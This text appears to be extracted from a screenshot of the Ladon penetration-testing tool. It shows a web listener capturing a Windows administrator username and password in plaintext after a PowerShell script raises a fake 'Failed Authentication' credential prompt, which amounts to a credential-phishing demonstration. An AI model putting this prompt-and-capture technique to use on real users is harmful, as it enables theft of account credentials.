 管理员: C:\Windows\system32\cmd.exe - Ladon web 8
C:\Users\k8gege>Ladon web 8000
Ladon 6.6
Start: 2020/6/19 0:07:58
Runtime: .net 2.0 OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load WebSer
Web Server Running...
http://192.168.1.110:8000
=========================================
CLient IP 192.168.1.110:14247
Client: GET / HTTP/1.1
Authorization: Basic
Host: 192.168.1.110:8000
Connection: Keep-Alive
AuthPass: WIN7\Administrator:k8gege520
管理员: C:\Windows\system32\cmd.exe - powershell
PS Z:\tmp> .\auth.ps1
Failed Authentication
输入您的凭据。
用户名(U):
WIN7\Administrator
密码(P):
●●●●●●●●●
确定
取消